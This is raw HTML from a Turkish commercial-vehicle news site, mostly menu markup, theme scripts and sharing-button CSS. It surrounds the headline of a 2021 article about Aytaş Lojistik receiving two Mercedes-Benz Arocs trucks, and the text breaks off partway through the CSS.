href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ağır Ticari" class="entry-crumb" href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Çekici" class="entry-crumb" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aytaş Lojistik, 2 Adet Mercedes-Benz Arocs 3353 S Siparişini Teslim Aldı</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-2193" class="post-2193 post type-post status-publish format-standard has-post-thumbnail category-cekici" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></li><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li></ul><header class="td-post-title"><h1 class="entry-title">Aytaş Lojistik, 2 Adet Mercedes-Benz Arocs 3353 S Siparişini Teslim Aldı</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-14T19:52:36+00:00" >14 Haziran 2021</time></span><div class="td-post-comments"><a href="https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2193">2191</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber 